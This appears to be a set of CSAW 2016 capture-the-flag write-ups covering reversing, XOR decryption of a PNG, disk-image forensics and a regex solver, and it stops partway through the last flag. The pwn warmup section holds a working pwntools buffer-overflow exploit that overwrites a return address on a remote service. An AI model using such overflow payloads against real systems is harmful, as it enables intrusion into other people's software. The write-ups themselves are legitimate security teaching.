Description:
So I like to make my life difficult, and instead of a password manager, I make challenges that keep my secrets hidden. I forgot how to solve this one and it is the key to my house… Can you help me out? It’s getting a little cold out here.
NOTE: Flag is not in normal flag format.
.rdata:00AB52B8 00000029 C C:\\Users\\CSAW2016\\haha\\flag_dir\\flag.txt .rdata:00AB52E4 00000016 C ?W?h?a?t h?a?p?p?e?n? .rdata:00AB52FC 00000021 C |------------------------------| .rdata:00AB5320 00000021 C |==============================| .rdata:00AB5344 00000021 C \\ /\\ /\\ /\\ /\\==============| .rdata:00AB5368 00000021 C \\/ \\/ \\/ \\/ \\=============| .rdata:00AB538C 00000021 C |-------------| .rdata:00AB53B0 00000015 C Congrats You got it! .rdata:00AB53C8 00000012 C =W=r=o=n=g=K=e=y=
We have 4 interesting strings:
- A path: C:\\Users\\CSAW2016\\haha\\flag_dir\\flag.txt
- The known message: ?W?h?a?t h?a?p?p?e?n?
- Good key: Congrats You got it!
- Bad key: =W=r=o=n=g=K=e=y=
Visiting the function that uses the path string (X-ref) we understand the program is trying to read the key from it, if it doesn’t exists we would get: ?W?h?a?t h?a?p?p?e?n?
I Created the txt file with “aaa” inside and ran again, this time I set a breakpoint before the decision whether to jump to the success or failure message.

Now let’s see what we have in what seem like the comparison function.
Stepping the lines we can see that my “aaa” is compared with a string.

This string is the key “idg_cni~bjbfi|gsxb” and also the flag to the challenge.
[CSAW 2016] Sleeping Guard Writeup
StandardDescription:
Only true hackers can see the image in this magic PNG….
nc crypto.chal.csaw.io 8000Author: Sophia D’Antoine
sleeping_dist.py
We are given with python script, Netcat command and a hint about a PNG file. Let’s run Netcat and see what we will get:
[Megabeets] /tmp/CSAW/clam# nc crypto.chal.csaw.io 8000 3j8PL1JLRUFleSEyHicFOl9BXrdleSGXX2lBaF9EZRcjeSE/UwgAJR5BX/rqct1eUm9BaH8iFxkoeSFFcW9B6NtBX7FleSG/v29BHW9BX6EFeSEFz29Bfy/d5RpZeSE/Xh8JMSxBX1kReSEtI26fDkA5X0tkIEhrDxsZJRN7PCQIV0BbOA0kRicsL0tleSE/axd7EDIxMi4RGAFHOgMvG2U5YmkEHU5 ... <alot of base64 text here> ...
We received a base64 encoded text from the server. It is probably our image so let’s decode it and save it to file:
[Megabeets]$> nc crypto.chal.csaw.io 8000 | base64 --decode > out.png
Trying to open the image we faced with an error, our image-viewer could not open the file. Open the file with text viewer and see that there is no PNG header. So, we have the image but it somehow encoded and we need to find out how to decode it. Let’s look at the script, the answer will probably be there. It’s not so long so I attached it here:
import base64
from twisted.internet import reactor, protocol
import os
PORT = 9013
import struct
def get_bytes_from_file(filename):
return open(filename, "rb").read()
KEY = "[CENSORED]"
def length_encryption_key():
return len(KEY)
def get_magic_png():
image = get_bytes_from_file("./sleeping.png")
encoded_string = base64.b64encode(image)
key_len = length_encryption_key()
print 'Sending magic....'
if key_len != 12:
return ''
return encoded_string
class MyServer(protocol.Protocol):
def connectionMade(self):
resp = get_magic_png()
self.transport.write(resp)
class MyServerFactory(protocol.Factory):
protocol = MyServer
factory = MyServerFactory()
reactor.listenTCP(PORT, factory)
reactor.run()
Look at the highlighted rows. You can see that after encoding the file with base64 the script is checking whether the size of the encryption key is 12 . We don’t see any encryption in the script except the encoding itself but we can assume that in the original script an encryption is done using 12 bytes long key. But what encryption? There are billion of options, how can we find the right decryption algorithm to use? Well, the answer is simple – this is a CTF and the admins know that we cannot try all the possible decryption methods so it will probably be the banal option: XOR.
After choosing our encryption method let’s think how can we find the key itself. We know the file is a PNG image, so we can XOR the first 12 bytes of the encrypted flle with the first 12 bytes of normal PNG file.
89 50 4E 47 0D 0A 1A 0A 00 00 00 0D XOR DE 3F 0F 2F 52 4B 45 41 65 79 21 32 == 57 6F 41 68 5F 41 5F 4B 65 79 21 3F
which in ASCII is: “WoAh_A_Key!?”
Now that we have the key we can let python do it’s magic:
def xor(data, key):
l = len(key)
return bytearray((
(data[i] ^ key[i % l]) for i in range(0,len(data))
))
# Read the encrypted image as bytearray
data = bytearray(open('out.png', 'rb').read())
# This is our key as bytearray: "WoAh_A_Key!?"
key = bytearray([0x57, 0x6f, 0x41, 0x68, 0x5f, 0x41, 0x5f, 0x4b, 0x65, 0x79, 0x21, 0x3f])
with open('decrypted.png', 'w') as file_:
file_.write(xor(data,key))

And you’ll get the image and the flag:
[CSAW 2016] PWN: Warmup Writeup
StandardDescription:
So you want to be a pwn-er huh? Well let’s throw you an easy one 😉
nc pwn.chal.csaw.io 8000
Let’s connect to the server and play with it a little bit:
[Meabeets] /tmp/CSAW/Warmup# nc pwn.chal.csaw.io 8000 -Warm Up- WOW:0x40060d >Beet [Meabeets] /tmp/CSAW/Warmup# nc pwn.chal.csaw.io 8000 -Warm Up- WOW:0x40060d >Beetttttttttttttttttttttt [Meabeets] /tmp/CSAW/Warmup# nc pwn.chal.csaw.io 8000 -Warm Up- WOW:0x40060d >aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
The program says “WOW:” followed by a memory address. This address is probably the address of the function we need to execute. Let’s open IDA to view the code:
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s; // [sp+0h] [bp-80h]@1
char v5; // [sp+40h] [bp-40h]@1
write(1, "-Warm Up-\n", 0xAuLL);
write(1, "WOW:", 4uLL);
sprintf(&s, "%p\n", 4195853LL);
write(1, &s, 9uLL);
write(1, (const void *)'@\aU', 1uLL);
return gets(&v5, '>');
}b
This is a classic BOF (Buffer Overflow) case. The main method uses the gets() function to receive the given input and returns it. gets() is storing 64 characters (40h). Because there is no validation of the given string we need to supply an input that will exploit the program and make it jump to the wanted address: 0x40060d.
A short python script will do the job:
from pwn import *
r = remote('pwn.chal.csaw.io', 8000)
print r.recv()
r.sendline("A"*72 + "\x0D\x06\x40\x00\x00\x00\x00\x00")
print r.recvline()
And we got the flag: FLAG{LET_US_BEGIN_CSAW_2016}
[CSAW 2016] Clams Don’t Dance Writeup
StandardDescription:
Find the clam and open it to find the pearl.
out.img
We are given with a file. I ran file command on it to figure it’s file type:
[Megabeets] /tmp/CSAW/clam# file out.img out.img: x86 boot sector
Ok, we have raw image file which will probably contain file/s with the flag. I’ll show 2 methods, choose your preferred one.
Method 1: Autopsy
Open Autopsy (my favorite forensics software, it’s free and heartily recommended) and choose the “Create New Case” on the Welcome window. You can also create a new case from the “File” menu.
Fill the requested details and press “Finish”. Now add input data source to the case. Click “Case” > “Add Data Source…” or on the “Add Data Source” button ( ![]() ) on the main window and choose our file,
) on the main window and choose our file, out.img.
I cannot teach you about all the features of this great software so I’ll just show the path to the flag. If you’re not familiar with Autopsy I recommend you again to start working with it.
In the right panel you can find plenty of features, I will use only the directory viewer. Clicking on the data source (out.img) will show the files in the main directory of the image.

Do you see it? As it says in the description, we found the clam(.pptx)! The X on it’s icon means that this file was deleted from the operation system (but not from the disk). Double clicking it and you’ll see bunch of image files, one of them, called image0.gif, is looking like a MaxiCode. Is it?

Scan it either online or offline to reveal the flag. I was scanning it with this site.
flag{TH1NK ABOUT 1T B1LL. 1F U D13D, WOULD ANY1 CARE??}
Method 2: Foremost
This is less elegant way to solve the challenge. Run foremost on the file:
[Megabeets]$ foremost out.img
You’ll get a folder named output with zip file, movie file and pptx file. Extract the pptx file using 7-zip (PPTX is an archive file), go to the /ppt/media folder and you’ll find the MaxiCode image mentioned before.
[CSAW 2016] Regexpire Writeup
StandardDescription:
I thought I found a perfect match but she ended up being my regEx girlfriend.
nc misc.chal.csaw.io 8001
It wasn’t so hard, I asked google for the best way to generate matched string to a given pattern and wrote the following script. The only headache was when my generator used newlines (“\n”) so I removed them.
from pwn import *
import rstr
import exrex
from time import sleep
import re
# conect to server
r = remote('misc.chal.csaw.io', 8001)
# Print the question string
print r.recvline()
# Counter
i=1
while True:
# Recieve the regex pattern
reg = r.recvline()[:-1]
print "%d -------\n"%i
print reg
print "-------\n"
ans=rstr.xeger(reg).replace('\n','') # Remove newlines!
# ans=exrex.getone(reg).replace('\n','') # Another possible option
r.sendline(ans)
i+=1
sleep(0.2)
And after 1000 tests we got the flag: flag{^regularly_express_
